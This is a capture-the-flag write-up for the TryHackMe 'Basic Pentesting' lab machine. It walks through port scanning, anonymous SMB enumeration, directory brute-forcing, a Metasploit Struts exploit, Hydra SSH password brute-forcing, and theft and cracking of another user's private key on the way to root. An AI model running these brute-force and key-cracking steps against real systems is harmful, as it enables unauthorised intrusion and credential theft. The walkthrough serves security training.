
TryHackMe - Basic Pentesting
Reconnaissance
Nmap

nmap full scan discovers six open ports: SSH (22), HTTP (80), SMB (139 & 445), Apache JServ Protocol (8009), and Apache Tomcat (8080).
Enumeration

TCP 445 - SMB
Anonymous login is allowed on SMB.

Accessing anonymous share with anonymous logon finds a text file called staff.txt. I’ll grab that file to my machine

The contents of staff.txt reveals two potential usernames: jan and kay.
TCP 80 - Web
Poking the web with curl finds out that it is under maintenance.
Gobuster
Gobuster scan discovers one hidden directory called development.
→ root@kali «basic-pentesting» «10.9.30.115»
$ gobuster dir -u http://10.10.67.164/ -w /opt/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt gobuster/gobuster-S-80 --no-error -z
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.67.164/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/05/29 13:43:47 Starting gobuster in directory enumeration mode
===============================================================
/development (Status: 301) [Size: 318] [--> http://10.10.67.164/development/]
/development

The web has a directory listing enabled on /development, and there are two text files in that directory: dev.txt and j.txt
j.txt contains a note from K to J.

From the previous SMB enumeration, K and J here are probably Kay and Jan. If so, I could try a brute-force attack on user Jay, since Kay is pointing out that Jan has a weak password.

dev.txt contains about project development logs.
Finding Vulnerabilities

There are some potential exploits for Apache Structs 2.5.12, which I could try later.
Foothold
For foothold, I have two options: brute forcing SSH and exploiting Apache Struts.
Brute force might take some time, so I’ll leave it on the background and start with Apache Struts.
Shell as tomcat
Apache Struts RCE CVE-2017-9805

Metasploit also has an exploit module for this, so I’ll fire up metasploit. But, first, I need to find out the URI of the Apache Struts.
Looking back to the dev.txt file, it seems Kay uses this example showcase.

I also came across this blog post and found this:

I typed http://10.10.67.164/struts2-rest-showcase-2.5.12/ in my browser, and it resolved to this page.

I tried it with metasploit and it worked!
Shell as jan
SSH Brute Force
It turns out Hydra finds Jan’s SSH password in less than 2 minutes. The password is armando.
→ root@kali «basic-pentesting» «10.9.30.115»
$ hydra -l jan -P /opt/SecLists/Passwords/Common-Credentials/best1050.txt ssh://10.10.245.112
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
...<SNIP>...
[22][ssh] host: 10.10.245.112 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
...<SNIP>...
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-29 14:20:56
Now I can login as Jan with SSH client.
→ root@kali «basic-pentesting» «10.9.30.115»
$ ssh jan@10.10.245.112
jan@10.10.245.112's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
...<SNIP>...
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$ id
uid=1001(jan) gid=1001(jan) groups=1001(jan)
Since jan has SSH login, I’ll definitely use this for enumeration.
Privilege Escalation
Shell as root
Enumeration
In Kay’s home directory there is a readable SSH key
jan@basic2:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
I tried the key for login locally as user Kay but it wanted passphrase, so I’ll just grab the private key for cracking.
jan@basic2:/home/kay/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75
IoNb/J0q2Pd56EZ23oAaJxLvhuSZ1crRr4ONGUAnKcRxg3+9vn6xcujpzUDuUtlZ
o9dyIEJB4wUZTueBPsmb487RdFVkTOVQrVHty1K2aLy2Lka2Cnfjz8Llv+FMadsN
XRvjw/HRiGcXPY8B7nsA1eiPYrPZHIH3QOFIYlSPMYv79RC65i6frkDSvxXzbdfX
...<SNIP>...
4eaCAHk1hUL3eseN3ZpQWRnDGAAPxH+LgPyE8Sz1it8aPuP8gZABUFjBbEFMwNYB
e5ofsDLuIOhCVzsw/DIUrF+4liQ3R36Bu2R5+kmPFIkkeW1tYWIY7CpfoJSd74VC
3Jt1/ZW3XCb76R75sG5h6Q4N8gu5c/M0cdq16H9MHwpdin9OZTqO2zNxFvpuXthY
-----END RSA PRIVATE KEY-----
Cracking id_rsa

I’ll convert Kay’s id_rsa to hash using ssh2john.py.
→ root@kali «basic-pentesting» «10.9.30.115»
$ /usr/share/john/ssh2john.py kay_rsa > kay_rsa.hash; cat kay_rsa.hash
kay_rsa:$sshng$1$16$6ABA7DE35CDB65070B92C1F760E2FE75$2352$22835bfc9d2ad8f779e84676de801a2712e...<SNIP>...
JtR finds the password to be beeswax.
SSH - Kay
Interestingly, Kay’s is in the sudo group.
→ root@kali «basic-pentesting» «10.9.30.115»
$ chmod 600 kay_rsa && ssh -i kay_rsa kay@10.10.245.112
Enter passphrase for key 'kay_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
...<SNIP>...
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ id
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
From here, I only need Kay’s password.
SU - root
In Kay’s home directory, there is a file called pass.bak. It contains the following string:
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
I tried the string as Kay’s password on sudo su - and it worked.
kay@basic2:~$ sudo su -
root@basic2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@basic2:~# ls -l
total 4
-rw-r--r-- 1 root root 1017 Apr 23 2018 flag.txt
The flag:
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.
Happy hacking!